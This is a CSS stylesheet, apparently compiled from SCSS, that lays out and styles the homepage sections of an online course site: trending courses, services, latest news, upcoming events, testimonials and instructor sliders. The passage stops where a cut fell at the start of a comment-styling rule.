#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content {
  margin: 0;
  padding: 0;
  /* .img-container */
  /* .trending-detail */
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .img-container {
  width: 100%;
  height: 180px;
  position: relative;
  display: inline-block;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .img-container img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .img-container .img-overlay {
  position: absolute;
  bottom: 20px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .img-container .img-overlay p {
  margin: 0 0 0 22px;
  color: #fff;
  font-size: 18px;
  line-height: 22px;
  font-weight: 400;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .img-container .img-overlay p i {
  margin-right: 10px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail {
  padding: 22px;
  /* .category */
  /* .column-title */
  /* .section-footer */
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .category a p {
  color: #4E4E4E;
  font-size: 18px;
  font-weight: 400;
  line-height: 22px;
  margin-bottom: 12px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .category a:hover p {
  color: #54B77E;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .column-title {
  font-size: 24px;
  font-weight: 500;
  line-height: 29px;
  color: #4E4E4E;
  margin: 0;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .column-title:hover {
  color: #54B77E;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  margin-top: 6px;
  /* .pricing */
  /* .star-rating */
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .pricing {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  margin-right: 15px;
  margin-top: 10px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .pricing .actual-price p {
  color: #54B77E;
  font-size: 24px;
  line-height: 29px;
  font-weight: 500;
  margin: 0;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .pricing .main-price del {
  margin-left: 10px;
  color: #AAAAAA;
  font-size: 18px;
  line-height: 22px;
  font-weight: 500;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .star-rating {
  margin-top: 10px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .star-rating .rating {
  font-size: 15px;
  height: 1em;
  line-height: 1;
  overflow: hidden;
  position: relative;
  width: 6.6em;
  display: inline-block;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .star-rating .rating:before {
  color: #E8E8E8;
  content: "    ";
  font-family: "Font Awesome 5 free";
  font-weight: 900;
  float: left;
  left: 0;
  position: absolute;
  top: 0;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .star-rating .rating span {
  float: left;
  left: 0;
  overflow: hidden;
  padding-top: 1.5em;
  position: absolute;
  top: 0;
  color: #F7B200;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .star-rating .rating span:before {
  content: "    ";
  font-family: "Font Awesome 5 free";
  font-weight: 900;
  left: 0;
  position: absolute;
  top: 0;
}
#page #home-sections #services {
  /* background-color: #F9F9F9;
  margin-top: 80px;
  @media(max-width:767px){
      margin-top:66px;

  } */
}
#page #home-sections #services .wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  padding: 80px 0;
}
@media (max-width: 992px) {
  #page #home-sections #services .wrapper {
    -ms-flex-direction: column;
        flex-direction: column;
  }
}
#page #home-sections #services .wrapper .section-heading {
  -ms-flex: 1;
      flex: 1;
  min-width: 280px;
  max-width: 290px;
}
#page #home-sections #services .wrapper .section-heading .section-title {
  font-size: 30px;
  font-weight: 500;
  line-height: 33px;
  color: #959595;
  margin: 0 0 24px 0;
}
#page #home-sections #services .wrapper .section-heading .sub-title {
  font-size: 40px;
  font-weight: 700;
  line-height: 48px;
  color: #4E4E4E;
  margin: 0 0 36px 0;
}
@media (max-width: 767px) {
  #page #home-sections #services .wrapper .section-heading .sub-title {
    font-size: 35px;
    line-height: 44px;
  }
}
#page #home-sections #services .wrapper .section-heading .primary-color {
  border-color: #54B77E;
  color: #54B77E !important;
}
#page #home-sections #services .wrapper .section-heading .primary-color:hover {
  color: #fff !important;
}
@media (max-width: 992px) {
  #page #home-sections #services .wrapper .section-heading {
    min-width: 100%;
    max-width: 100%;
  }
  #page #home-sections #services .wrapper .section-heading .section-title {
    font-size: 30px;
    line-height: 34px;
    margin: 0 0 8px 0;
  }
  #page #home-sections #services .wrapper .section-heading .desk-btn {
    display: none;
  }
  #page #home-sections #services .wrapper .section-heading .sub-title {
    margin: 0 0 13px 0;
  }
}
#page #home-sections #services .wrapper .inner-section {
  -ms-flex: 1;
      flex: 1;
  max-width: 100%;
  margin-left: 96px;
}
@media (max-width: 992px) {
  #page #home-sections #services .wrapper .inner-section {
    margin-left: 0;
    max-width: 100%;
    margin-top: 40px;
  }
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-track {
  display: -ms-flexbox !important;
  display: flex !important;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-slide {
  height: inherit !important;
  background-color: #fff;
  margin: 0 15px;
  border-radius: 5px;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-prev,
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-next {
  display: none !important;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-dotted.slick-slider {
  margin-bottom: 0px !important;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-dots {
  list-style-type: none;
  margin: 38px 0 0 15px;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-dots li {
  display: inline-block;
  list-style-type: none;
  margin: 0 2px;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-dots .slick-active button {
  background-color: #E8E8E8 !important;
  border-color: #E8E8E8 !important;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-dots li button {
  border: 0;
  background-color: #fff !important;
  border-color: #fff !important;
  display: block;
  height: 5px;
  border-radius: 20px;
  width: 50px;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  padding: 0px;
  cursor: pointer;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-dots li button:before {
  content: "";
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content {
  border-radius: 5px;
  transition: all 0.4s ease-in-out;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content .content {
  display: inline-block;
  margin: 0;
  width: 100%;
  padding: 55px 30px 32px 30px;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content .content .icon span i {
  color: #54B77E;
  font-size: 104px;
  transition: all 0.4s ease-in-out;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content .content .column-title {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content .content .column-title h4 {
  font-size: 22px;
  font-weight: 700;
  color: #4E4E4E;
  line-height: 27px;
  margin: 32px 0 0 0;
  transition: all 0.4s ease-in-out;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content .content .column-title img {
  width: auto;
  height: auto;
  margin: 32px 0 0 0;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content:hover {
  background-color: #54b77e;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content:hover .icon span i {
  color: #fff !important;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content:hover .column-title h4 {
  color: #fff;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .mob-btn {
  margin-top: 30px;
}
@media (min-width: 992px) {
  #page #home-sections #services .wrapper .inner-section .inner-section__wrapper .mob-btn {
    display: none;
  }
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .mob-btn .primary-color {
  border-color: #54B77E;
  color: #54B77E !important;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .mob-btn .primary-color:hover {
  color: #fff !important;
}
#page #home-sections #blog-section .wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
}
@media (max-width: 1085px) {
  #page #home-sections #blog-section .wrapper {
    -ms-flex-direction: column;
        flex-direction: column;
  }
}
#page #home-sections #blog-section .wrapper #latest-news {
  -ms-flex: 1;
      flex: 1;
  max-width: 35%;
}
@media (max-width: 1085px) {
  #page #home-sections #blog-section .wrapper #latest-news {
    max-width: 100%;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .section-heading {
  margin-bottom: 11px;
}
#page #home-sections #blog-section .wrapper #latest-news .section-heading .section-title {
  font-size: 40px;
  line-height: 58px;
  color: #4e4e4e;
  margin: 0;
}
@media (max-width: 767px) {
  #page #home-sections #blog-section .wrapper #latest-news .section-heading .section-title {
    font-size: 32px;
    line-height: 40px;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-dots {
  display: none !important;
}
@media (max-width: 767px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-dots {
    display: -ms-flexbox !important;
    display: flex !important;
    list-style: none;
    -ms-flex-pack: center;
        justify-content: center;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -60px;
  }
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-dots li button {
    width: 10px;
    height: 10px;
    padding: 0;
    font-size: 0;
    background-color: #ccc !important;
    border: 0 !important;
    margin: 0 5px;
  }
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-dots li.slick-active button {
    background-color: #54B77E !important;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev,
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next {
  font-size: 0;
  background-color: #F6F6F6 !important;
  border: none !important;
  width: 60px;
  height: 60px;
  padding: 0;
  text-align: center;
  display: -ms-flexbox;
  display: flex;
  border-radius: 5px;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
}
@media (max-width: 558px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev,
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next {
    width: 44px;
    height: 44px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev:hover,
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next:hover {
  background-color: #54B77E !important;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev:hover:before,
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next:hover:before {
  color: #fff;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev {
  top: -69px;
  right: 70px;
  position: absolute;
  z-index: 2;
}
@media (max-width: 558px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev {
    top: 52%;
    transform: translateY(-50%);
    left: -25px;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev:before {
  content: "";
  font-family: "Font Awesome 5 free";
  height: auto;
  content: " ❯";
  color: #AAAAAA;
  font-weight: 400;
  font-size: 20px;
  text-shadow: none;
  display: inline-block;
  transform: rotate(180deg);
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next {
  top: -69px;
  right: 0;
  position: absolute;
}
@media (max-width: 558px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next {
    top: 52%;
    transform: translateY(-50%);
    right: -25px;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next:before {
  content: "";
  font-family: "Font Awesome 5 free";
  height: auto;
  content: " ❯";
  font-weight: 400;
  font-size: 20px;
  text-shadow: none;
  color: #AAAAAA;
  display: inline-block;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content {
  background-color: #F9F9F9;
  margin: 30px 0 0 0px;
  border-radius: 5px;
}
@media (max-width: 558px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content {
    margin: 30 9px 0 9px;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content {
  margin: 0;
  padding: 0;
  /* .img-container */
  /* .trending-detail */
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .img-container {
  width: 100%;
  height: 210px;
  position: relative;
  display: inline-block;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .img-container img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .img-container .img-overlay {
  position: absolute;
  bottom: 20px;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .img-container .img-overlay p {
  margin: 0 0 0 22px;
  color: #fff;
  font-size: 18px;
  line-height: 22px;
  font-weight: 500;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .img-container .img-overlay p i {
  margin-right: 10px;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail {
  padding: 30px;
  /* .column-title */
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail .column-title {
  font-size: 30px;
  font-weight: 500;
  line-height: 37px;
  color: #4E4E4E;
  margin: 0;
}
@media (max-width: 1600px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail .column-title {
    font-size: 26px;
    line-height: 31px;
  }
}
@media (max-width: 767px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail .column-title {
    font-size: 24px;
    line-height: 30px;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail .column-title:hover {
  color: #54B77E;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail p {
  font-size: 20px;
  line-height: 30px;
  font-weight: 400;
  margin: 12px 0 0 0;
  color: #959595;
}
@media (max-width: 1600px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail p {
    font-size: 16px;
    line-height: 24px;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .own-prop {
  width: 100%;
  margin-top: 30px;
}
#page #home-sections #blog-section .wrapper #upcoming-events {
  -ms-flex: 1;
      flex: 1;
  max-width: 65%;
  margin-left: 30px;
}
@media (max-width: 1085px) {
  #page #home-sections #blog-section .wrapper #upcoming-events {
    max-width: 100%;
    margin-left: 0;
    margin-top: 66px;
  }
}
#page #home-sections #blog-section .wrapper #upcoming-events .section-heading {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
}
#page #home-sections #blog-section .wrapper #upcoming-events .section-heading .section-title {
  font-size: 40px;
  line-height: 58px;
  color: #4e4e4e;
  margin: 0 0 11px 0;
}
@media (max-width: 767px) {
  #page #home-sections #blog-section .wrapper #upcoming-events .section-heading .section-title {
    font-size: 32px;
    line-height: 40px;
  }
}
#page #home-sections #blog-section .wrapper #upcoming-events .section-heading a {
  color: #4e4e4e;
  font-size: 20px;
  font-weight: 500;
  line-height: 24px;
  margin: 0 0 11px 0;
}
#page #home-sections #blog-section .wrapper #upcoming-events .section-heading a:hover {
  color: #54B77E;
}
#page #home-sections #blog-section .wrapper #upcoming-events .column {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  margin-top: 30px;
  background-color: rgba(228, 87, 46, 0.05);
  border-radius: 5px;
  padding: 30px;
}
@media (max-width: 768px) {
  #page #home-sections #blog-section .wrapper #upcoming-events .column {
    -ms-flex-direction: column;
        flex-direction: column;
  }
}
@media (max-width: 767px) {
  #page #home-sections #blog-section .wrapper #upcoming-events .column {
    font-size: 24px;
    line-height: 30px;
  }
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .img-container {
  max-width: 180px;
  width: 100%;
  text-align: center;
  margin-right: 30px;
}
@media (max-width: 768px) {
  #page #home-sections #blog-section .wrapper #upcoming-events .column .img-container {
    margin-right: 0;
    max-width: 100%;
    margin-bottom: 30px;
    height: 265px;
  }
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .img-container img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 5px;
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .content {
  margin: 0;
  padding: 0;
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .content .column-title {
  margin: 0 0 10px 0;
  color: #4E4E4E;
  font-size: 30px;
  line-height: 37px;
  font-weight: 500;
}
@media (max-width: 1600px) {
  #page #home-sections #blog-section .wrapper #upcoming-events .column .content .column-title {
    font-size: 26px;
    line-height: 31px;
  }
}
@media (max-width: 1600px) {
  #page #home-sections #blog-section .wrapper #upcoming-events .column .content .column-title {
    font-size: 24px;
    line-height: 30px;
  }
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .content .column-title:hover {
  color: #54B77E;
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .content .detail p {
  margin: 0;
  color: #959595;
  font-size: 20px;
  line-height: 30px;
  font-weight: 400;
}
@media (max-width: 1600px) {
  #page #home-sections #blog-section .wrapper #upcoming-events .column .content .detail p {
    font-size: 16px;
    line-height: 24px;
  }
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .content .footer-content {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  margin-top: 30px;
  padding: 22px 27px;
  background-color: rgba(228, 87, 46, 0.1);
  border-radius: 5px;
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .content .footer-content p {
  margin: 0;
  color: #E4572E;
  font-size: 18px;
  line-height: 22px;
  font-weight: 700;
  padding: 5px 0;
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .content .footer-content p i {
  margin-right: 8px;
  font-size: 16px;
}
#page #home-sections #testimonial .wrapper .section-heading {
  margin-bottom: 41px;
}
#page #home-sections #testimonial .wrapper .section-heading .section-title {
  font-size: 40px;
  line-height: 58px;
  color: #4e4e4e;
  margin: 0;
}
@media (max-width: 767px) {
  #page #home-sections #testimonial .wrapper .section-heading .section-title {
    font-size: 32px;
    line-height: 40px;
    text-align: center;
  }
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-track {
  display: -ms-flexbox !important;
  display: flex !important;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-slide {
  height: inherit !important;
  background-color: #fff;
  margin: 0 15px;
  border-radius: 5px;
}
@media (max-width: 992px) {
  #page #home-sections #testimonial .wrapper .testimonial-slider .slick-slide:first-child {
    margin-left: 0;
  }
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-prev,
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-next {
  display: none !important;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-dotted.slick-slider {
  margin-bottom: 0px !important;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-dots {
  list-style-type: none;
  margin: 38px 0 0 0;
  text-align: center;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-dots li {
  display: inline-block;
  list-style-type: none;
  margin: 0 8px;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-dots .slick-active button {
  background-color: #4E4E4E !important;
  border-color: #4E4E4E !important;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-dots li button {
  border: 0;
  background-color: #D5D5D5 !important;
  border-color: #D5D5D5 !important;
  display: block;
  height: 12px;
  border-radius: 20px;
  width: 12px;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  padding: 0px;
  cursor: pointer;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-dots li button:before {
  content: "";
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content {
  padding: 40px;
  border-radius: 5px;
}
@media (max-width: 700px) {
  #page #home-sections #testimonial .wrapper .testimonial-slider .content {
    margin: 0;
  }
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper {
  /* .star-rating */
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
}
@media (max-width: 767px) {
  #page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail {
    text-align: center;
    -ms-flex-direction: column;
        flex-direction: column;
    -ms-flex-align: center;
        align-items: center;
  }
  #page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail .user-image {
    margin-right: 0 !important;
  }
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail .user-image {
  margin-right: 20px;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail .user-image img {
  width: 62px;
  height: 61px;
  border-radius: 10px;
  -o-object-fit: cover;
     object-fit: cover;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail .user-name {
  font-size: 26px;
  line-height: 32px;
  font-weight: bold;
  color: #4e4e4e;
  margin: 0;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail .user-name:hover {
  color: #54B77E;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail .user-position {
  font-size: 17px;
  line-height: 20px;
  font-weight: 500;
  color: #4e4e4e;
  margin: 0;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .saying {
  margin-top: 25px;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .saying p {
  font-size: 20px;
  line-height: 29px;
  font-weight: 400;
  color: #959595;
  margin: 0;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .star-rating {
  margin-top: 28px;
}
@media (max-width: 767px) {
  #page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .star-rating {
    text-align: center;
  }
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .star-rating .rating {
  font-size: 15px;
  height: 1em;
  line-height: 1;
  overflow: hidden;
  position: relative;
  width: 6.6em;
  display: inline-block;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .star-rating .rating:before {
  color: #E8E8E8;
  content: "    ";
  font-family: "Font Awesome 5 free";
  font-weight: 900;
  float: left;
  left: 0;
  position: absolute;
  top: 0;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .star-rating .rating span {
  float: left;
  left: 0;
  overflow: hidden;
  padding-top: 1.5em;
  position: absolute;
  top: 0;
  color: #FF8121;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .star-rating .rating span:before {
  content: "    ";
  font-family: "Font Awesome 5 free";
  font-weight: 900;
  left: 0;
  position: absolute;
  top: 0;
}
#page #home-sections .instructor-section {
  margin-top: 80px;
}
@media (max-width: 767px) {
  #page #home-sections .instructor-section {
    margin-top: 66px;
  }
}
#page #home-sections .instructor-section .wrapper {
  width: 100%;
}
#page #home-sections .instructor-section .wrapper .section-heading {
  margin-bottom: 41px;
}
#page #home-sections .instructor-section .wrapper .section-heading .section-title {
  font-size: 40px;
  line-height: 58px;
  color: #4e4e4e;
  margin: 0;
}
@media (max-width: 767px) {
  #page #home-sections .instructor-section .wrapper .section-heading .section-title {
    font-size: 32px;
    line-height: 40px;
  }
}
#page #home-sections .instructor-section .wrapper .inner-container {
  width: 100%;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider {
  width: 100%;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-dots {
  display: none !important;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev,
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next {
  font-size: 0;
  background-color: #F6F6F6 !important;
  border: none !important;
  width: 60px;
  height: 60px;
  padding: 0;
  text-align: center;
  display: -ms-flexbox;
  display: flex;
  border-radius: 5px;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
}
@media (max-width: 558px) {
  #page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev,
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next {
    width: 44px;
    height: 44px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  }
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev:hover,
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next:hover {
  background-color: #54B77E !important;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev:hover:before,
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next:hover:before {
  color: #fff;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev {
  top: -101px;
  right: 70px;
  position: absolute;
  z-index: 2;
}
@media (max-width: 558px) {
  #page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev {
    top: 53%;
    transform: translateY(-50%);
    left: -17px;
  }
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev:before {
  content: "";
  font-family: "Font Awesome 5 free";
  height: auto;
  content: " ❯";
  color: #AAAAAA;
  font-weight: 400;
  font-size: 20px;
  text-shadow: none;
  display: inline-block;
  transform: rotate(180deg);
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next {
  top: -101px;
  right: 0;
  position: absolute;
}
@media (max-width: 558px) {
  #page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next {
    top: 53%;
    transform: translateY(-50%);
    right: -17px;
  }
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next:before {
  content: "";
  font-family: "Font Awesome 5 free";
  height: auto;
  content: " ❯";
  font-weight: 400;
  font-size: 20px;
  text-shadow: none;
  color: #AAAAAA;
  display: inline-block;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slider-item {
  background-color: #F9F9F9;
  margin: 0 9px;
  border-radius: 5px;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slider-item .slider-wrapper .img-container img {
  width: 100%;
  height: 262px;
  -o-object-fit: cover;
     object-fit: cover;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slider-item .slider-wrapper .content-wrapper {
  padding: 22px;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slider-item .slider-wrapper .instructor-name p {
  font-size: 24px;
  font-weight: 500;
  color: #4E4E4E;
  line-height: 29px;
  margin: 0;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slider-item .slider-wrapper .instructor-name p:hover {
  color: #54B77E;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slider-item .slider-wrapper .instructor-position p {
  font-size: 18px;
  line-height: 22px;
  font-weight: 400;
  color: #4E4E4E;
  margin: 0;
  margin-top: 4px;
}

#home-sections .section-wrapper {
  margin-top: 66px;
}

/* Comments
--------------------------------------------- */
.comment-content a {
